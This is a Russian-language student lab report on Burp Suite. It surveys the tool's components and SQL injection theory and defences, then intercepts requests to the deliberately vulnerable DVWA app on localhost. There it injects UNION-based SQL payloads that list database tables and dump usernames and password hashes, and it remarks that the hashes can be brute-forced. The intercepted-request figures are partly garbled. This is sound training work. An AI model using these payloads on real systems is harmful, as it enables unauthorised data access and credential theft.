## Индивидуальный проект - этап 5

Использование BurpSuite

Жапаров Алишер Дастанбекович

# Содержание

1	Цель работы													
2	Введение         2.1       Burp Suite	5												
3	Выполнение лабораторной работы	12												
4	Вывод	16												

# **List of Figures**

3.1	Перехваченные данные .											12
3.2	Подмена запроса											13
3.3	Реакция на подмену											13
3.4	Подмена запроса											14
3.5	Реакция на подмену											14
3.6	Подмена запроса											15
3.7	Реакция на подмену											15

# 1 Цель работы

Целью данной работы является изучение приложения BurpSuite.

### 2 Введение

### 2.1 Burp Suite

**Burp Suite** – это набор инструментов для тестирования безопасности вебприложений. Этот инструмент используется для обнаружения уязвимостей, анализа трафика и проведения различных атак на веб-приложения, таких как XSS, SQL-инъекции и другие.

Burp Suite используется специалистами по безопасности, пентестерами и исследователями для:

- Поиска и анализа уязвимостей веб-приложений.
- Перехвата и анализа сетевого трафика.
- Автоматизации атак на веб-приложения.
- Оценки уровня защиты приложений.

Burp Suite доступен в двух основных вариантах:

- 1. **Community Edition** (бесплатная) ограниченные функции, подходит для начального тестирования.
- 2. **Professional Edition** (платная) расширенные функции, такие как автоматический сканер, Intruder и другие инструменты.

### 2.1.1 Основные компоненты Burp Suite:

#### 1. Burp Proxy

- Описание: Позволяет перехватывать и изменять HTTP(S) трафик между браузером и сервером.
- **Применение**: Используется для анализа и модификации запросов/ответов для тестирования уязвимостей.

#### • Особенности:

- Возможность изменять заголовки, куки и тело запроса.
- Возможность настроить фильтрацию перехватываемых данных.

#### 2. Burp Spider

- Описание: Автоматически сканирует веб-сайты, собирая ссылки и ресурсы для тестирования.
- Применение: Используется для поиска скрытых страниц и файлов.
- Особенности:
  - Автоматическая карта сайта.
  - Возможность обнаружить страницы, не видимые для обычных пользователей.

#### 3. Burp Scanner

- Описание: Автоматически сканирует веб-приложение на наличие известных уязвимостей.
- Применение: Находит уязвимости, такие как SQL-инъекции, XSS и другие.
- Особенности:
  - Гибкая настройка уровня агрессивности сканирования.
  - Детализированные отчеты с описанием уязвимостей.

#### 4. Intruder

• **Описание**: Инструмент для автоматизации атак с использованием техники перебора (brute force), fuzzing и других атак.

• **Применение**: Используется для тестирования прочности паролей, поиска уязвимостей в параметрах URL, заголовках и других полях.

#### • Особенности:

- Возможность гибко задавать параметры перебора.
- Быстрая обработка большого количества запросов.

#### 5. Repeater

- Описание: Позволяет повторно отправлять измененные НТТР запросы и анализировать ответы.
- Применение: Используется для тестирования и исследования отдельных запросов вручную.

#### • Особенности:

- Полный контроль над запросом и ответом.
- Удобная вкладочная система для многозадачности.

#### 6. Sequencer

- Описание: Анализирует случайность данных, таких как сессионные ID.
- Применение: Оценивает безопасность генерации случайных значений в веб-приложениях.

#### • Особенности:

- Поддержка различных алгоритмов анализа случайности.
- Подробные графики и метрики для оценки энтропии.

#### 7. Decoder

- **Описание**: Инструмент для декодирования и кодирования данных в различных форматах (Base64, URL encoding и т.д.).
- Применение: Используется для преобразования данных при исследовании уязвимостей.

#### • Особенности:

- Поддержка различных типов кодировок.
- Возможность ручного редактирования и декодирования данных.

#### 8. Comparer

- Описание: Позволяет сравнивать два набора данных, такие как HTTP запросы или ответы.
- **Применение**: Используется для поиска различий между запросами/ответами при тестировании уязвимостей.

#### • Особенности:

- Визуальный интерфейс для удобного сравнения.
- Поддержка различных типов данных для сравнения.

#### 9. Extender

- **Описание**: Позволяет добавлять новые функции в Burp Suite через сторонние расширения.
- Применение: Расширение возможностей инструмента для специфических задач.

#### • Особенности:

- Поддержка языка программирования Java и Python (с использованием Jython).
- Большая библиотека готовых расширений.

### 2.2 SQL Инъекции

**SQL-инъекции** – это тип уязвимости, который позволяет злоумышленникам выполнять произвольные SQL-запросы в базе данных через приложение. Это может привести к несанкционированному доступу к данным, их модификации или даже удалению.

SQL-инъекция возникает, когда приложение не корректно обрабатывает пользовательский ввод и включает его в SQL-запросы. Злоумышленники могут вставить (инъектировать) свои SQL-коды в вводимые данные, которые затем выполняются базой данных.

Основные этапы SQL-инъекции:

- 1. **Идентификация уязвимого поля**: Злоумышленник ищет поля ввода (например, формы, параметры URL), которые не фильтруют данные должным образом.
- 2. **Ввод вредоносного кода**: Вводится специальный код, который изменяет логику SQL-запроса.
- 3. **Выполнение вредоносного запроса**: База данных обрабатывает запрос с инъекцией, что может привести к утечке данных или другим атакам.
- 4. **Извлечение данных**: Злоумышленник может получить доступ к конфиденциальной информации или управлять данными.

Виды SQL-инъекций:

#### 1. Неуправляемые SQL-инъекции:

• Злоумышленник выполняет произвольные SQL-запросы, не имея контроля над тем, какие данные возвращаются.

#### 2. Управляемые SQL-инъекции:

• Злоумышленник может управлять выводом данных, например, выбирая, какие данные отображать или скрывать.

#### 3. Blind SQL Injection:

• В этом случае нет непосредственного вывода данных, но злоумышленник может задавать логические вопросы, чтобы извлечь информацию из базы данных, основываясь на ответах (например, "да" или "нет").

#### 4. Out-of-Band SQL Injection:

• Используется для извлечения данных через другой канал связи (например, через email или HTTP-запросы), если стандартный вывод недоступен.

SQL-инъекции могут привести к различным серьезным последствиям, включая:

- Утечка конфиденциальной информации: Доступ к личным данным пользователей, включая пароли, номера кредитных карт и другую чувствительную информацию.
- Модификация данных: Изменение или удаление данных в базе данных.
- Уничтожение данных: Полное удаление или повреждение данных.
- **Эскалация привилегий**: Получение доступа к привилегированным учетным записям.
- Компрометация сервера: В некоторых случаях злоумышленник может получить доступ к серверу базы данных и запустить произвольный код.

##№ Защита от SQL-инъекций

Для защиты от SQL-инъекций необходимо соблюдать несколько важных практик:

#### 1. Использование подготовленных выражений:

• Подготовленные выражения позволяют разделять SQL-код и пользовательский ввод, что значительно снижает риск инъекций.

#### 2. Валидация и очистка ввода:

• Все пользовательские данные должны проверяться и очищаться на уровне приложения перед использованием в SQL-запросах.

#### 3. Ограничение привилегий:

• Ограничение прав доступа к базе данных для учетных записей, используемых приложением, снижает риск серьезных последствий в случае инъекции.

### 4. Регулярные обновления и патчи:

• Обновление программного обеспечения и систем управления базами данных до последних версий помогает устранить известные уязвимости.

#### 5. Использование веб-файрволов:

• Веб-файрволы могут помочь фильтровать вредоносные запросы до их обработки приложением.

## 3 Выполнение лабораторной работы

BurpSuite можно использовать для выполнения SQL инъекций.

Переходим к примеру атаки SQL-инъекция.

В главном верхнем меню выбираем Proxy, а в подменю, выбираем Intercept (Перехват).

Используя браузер Burp, откроем DVWA, установим средний уровень безопасности и перейдем в раздел SQL-инъекции/

В Burp Suite и включаем перехват, нажав на Intercept is of.

В DVWA и нажмем Submit (Отправить).

Если вернуться в Burp Suite, он покажет перехваченные данные.

```
Petby Raw Hes

| POST /DWA/vulnerabilities/sqli/HTTP/l.1
| Content-length: 18 | Content-lengt
```

Figure 3.1: Перехваченные данные

Значение, которое мы выбрали в выпадающем списке, было отправлено как id=1, поэтому давайте поэкспериментируем с этим числом, чтобы увидеть, насколько безопасно это веб-приложение.

В Burp Suite изменим значение id с 1 на 2, затем нажмем Forward, чтобы посмотреть, что произойдет. Как видите, в выпадающем списке по-прежнему отображается идентификатор пользователя 1; однако отображается информация об идентификаторе пользователя 2. Это означает, что Burp Suite смог успешно внедрить новое значение, даже не затрагивая веб-страницы:

Теперь, когда мы поняли, что можно внедрять данные, давайте попробуем сделать настоящую SQL-инъекцию.

Figure 3.2: Подмена запроса

Страница в DVWA теперь одновременно отображает информацию от всех пяти пользователей. Это означает, что мы обнаружили уязвимость.




Figure 3.3: Реакция на подмену

Теперь попробуем получить имена таблиц, для этого передадим такой запрос

1 OR 1=1 UNION SELECT NULL, TABLE\_NAME FROM INFORMATION\_SCHEMA. TABLES#

```
| POST /DWM/vulnerabilities/sqli/ HTTP/1.1
| Sec-ch-us-avebilities/ Sec-ch-us-av
```

Figure 3.4: Подмена запроса

На этот раз мы получили гораздо больше информации, включая имена таблиц. Это очень серьезная уязвимость, поскольку злоумышленник может получить очень важные данные из веб-приложения.

```
First name:
Surname: INNODB SYS TABLES
ID: 1 OR 1=1 UNION SELECT NULL, TABLE_NAME FROM INFORMATION_SCHEMA.TABLES#
Surname: INNODB_SYS_COLUMNS
ID: 1 OR 1=1 UNION SELECT NULL, TABLE_NAME FROM INFORMATION_SCHEMA.TABLES#
Surname: INNODB_SYS_TABLESPACES
ID: 1 OR 1=1 UNION SELECT NULL, TABLE NAME FROM INFORMATION SCHEMA. TABLES#
First name:
Surname: INNODB_SYS_INDEXES
ID: 1 OR 1=1 UNION SELECT NULL, TABLE_NAME FROM INFORMATION_SCHEMA. TABLES#
Surname: INNODB BUFFER PAGE
ID: 1 OR 1=1 UNION SELECT NULL, TABLE_NAME FROM INFORMATION_SCHEMA. TABLES#
Surname: INNODB SYS VIRTUAL
ID: 1 OR 1=1 UNION SELECT NULL, TABLE_NAME FROM INFORMATION_SCHEMA. TABLES#
ID: 1 OR 1=1 UNION SELECT NULL, TABLE_NAME FROM INFORMATION_SCHEMA.TABLES#
First name:
Surname: INNODB TABLESPACES ENCRYPTION
ID: 1 OR 1=1 UNION SELECT NULL, TABLE_NAME FROM INFORMATION_SCHEMA.TABLES#
Surname: INNODB_LOCK_WAITS
ID: 1 OR 1=1 UNION SELECT NULL, TABLE_NAME FROM INFORMATION_SCHEMA. TABLES#
Surname: THREAD_POOL_STATS
ID: 1 OR 1=1 UNION SELECT NULL, TABLE_NAME FROM INFORMATION_SCHEMA.TABLES#
Surname: guestbook
ID: 1 OR 1=1 UNION SELECT NULL, TABLE NAME FROM INFORMATION SCHEMA. TABLES#
First name:
Surname: users
```

Figure 3.5: Реакция на подмену

Попробуем получить данные пользователей из таблицы users.

#### 1 OR 1=1 UNION SELECT USER, PASSWORD FROM users#

```
1 POST //OWA/vulnerabilities/sqli/ HTTP/1.1
2 Host: Localhost
3 Content-Length: 18
3 Content-Centrel: ma mage-0
5 Sec-ch-us-platform: 'Linux'
8 Upgrade-Inscure-Requests: 1
9 Origin: http://localhost
10 Origin: http://localhost
10 Origin: http://localhost
11 Origin: http://localhost
12 Origin: http://localhost
13 Origin: http://localhost
14 Sec-Fetch: http://localhost
15 Sec-Fetch: http://localhost
16 Sec-Fetch-Site: same-origin
18 Sec-Fetch-Bete: 17 National Hawait (Second Hawait (
```

Figure 3.6: Подмена запроса




Figure 3.7: Реакция на подмену

Оказалось что можно получить хэш-суммы паролей. Далее их можно использовать для очень быстрого брута.

## 4 Вывод

Мы изучили возможности BurpSuite.